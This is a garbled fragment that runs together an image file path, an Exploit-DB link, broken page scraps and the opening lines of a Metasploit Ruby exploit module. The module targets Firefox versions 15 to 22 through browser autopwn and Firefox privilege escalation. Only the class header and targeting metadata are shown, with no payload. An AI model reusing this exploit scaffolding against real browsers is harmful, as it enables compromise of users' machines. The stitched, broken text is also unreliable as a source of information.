 https://www.exploit-db.com/exploits/34363
Web Application Pe... AF io-exp https://api.nasa.gov...
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::BrowserExploitServer
include Msf::Exploit::Remote::BrowserAutopwn
include Msf::Exploit::Remote::FirefoxPrivilegeEscalation
autopwn_info({
:ua_name => HttpClients::FF,
:ua_minver => "15.0",
:ua_maxver => "22.0",
:javascript => true,
:rank => ExcellentRanking
})